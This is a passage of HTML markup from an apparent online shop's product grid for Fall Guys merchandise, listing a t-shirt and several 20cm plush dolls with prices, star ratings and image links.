    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$97.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="31">
    <a href="https://fallguysplush.com/product/fall-guy-orange-gaming-cartoon-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/fallguysplush.com/media/66/conversions/Fall-Guy-Orange-T-Shirt-100-Pure-Cotton-Ps4-Pc-Gaming-Cartoon-Cute-Simple-Arcade-Orange-small.jpg?w=250&amp;h=250"
                alt="Fall Guy - Orange Gaming Cartoon T Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fallguysplush.com/product/fall-guy-orange-gaming-cartoon-t-shirt" class="capitalize hover:underline leading-3">Fall Guy - Orange Gaming Cartoon T Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$37.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="30">
    <a href="https://fallguysplush.com/product/20cm-purple-the-pigeon-fall-guys-doll-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/fallguysplush.com/media/65/conversions/20CM-Fall-Guys-Plush-Doll-GameCute-Soft-Stuffed-Cartoon-Ultimate-Knockout-Children-Christmas-Birthday-Toys-Gift-6-small.jpg?w=250&amp;h=250"
                alt="20CM Purple The Pigeon Fall Guys Doll Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fallguysplush.com/product/20cm-purple-the-pigeon-fall-guys-doll-plush" class="capitalize hover:underline leading-3">20CM Purple The Pigeon Fall Guys Doll Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$27.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="29">
    <a href="https://fallguysplush.com/product/20cm-blue-freeze-fall-guys-doll-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/fallguysplush.com/media/70/conversions/20cm_20-cm-fall-guys-plush-doll-game-cute-soft_variants-1-small.jpg?w=250&amp;h=250"
                alt="20CM Blue Freeze Fall Guys Doll Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fallguysplush.com/product/20cm-blue-freeze-fall-guys-doll-plush" class="capitalize hover:underline leading-3">20CM Blue Freeze Fall Guys Doll Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$27.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="28">
    <a href="https://fallguysplush.com/product/20cm-orange-lightning-fall-guys-doll-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/fallguysplush.com/media/63/conversions/20cm_20-cm-fall-guys-plush-doll-game-cute-soft_variants-2-small.jpg?w=250&amp;h=250"
                alt="20CM Orange Lightning Fall Guys Doll Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fallguysplush.com/product/20cm-orange-lightning-fall-guys-doll-plush" class="capitalize hover:underline leading-3">20CM Orange Lightning Fall Guys Doll Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
